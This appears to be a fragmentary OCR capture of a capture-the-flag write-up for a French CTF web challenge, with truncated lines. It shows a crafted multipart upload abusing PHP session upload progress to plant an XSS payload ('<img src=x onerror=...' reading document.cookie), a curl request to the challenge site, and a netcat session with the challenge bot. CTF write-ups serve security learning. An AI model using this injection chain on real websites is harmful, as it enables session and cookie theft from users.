
$'Content-Disposition: form-data; name="PHP_
$'<img src=x onerror=console.log(document.co
$'------WhyyyySoSeriousTwT
\r\n
'
\
$'Content-Disposition: form-data; name="file
$'------WhyyyySoSeriousTwT--
\r\n
'
curl
 -s
 'https://shellfish-say.fcsc.fr/get_q
# a:1:{s:64:"upload_progress_<img src=x oner
Let’s send that URL to the bot!
$ nc challenges.fcsc.fr 2256
==========
Tips: Every console.log usage on the bot wil
Note that your exploit must target http://sh
==========
Starting the browser...
[T1]> New tab created!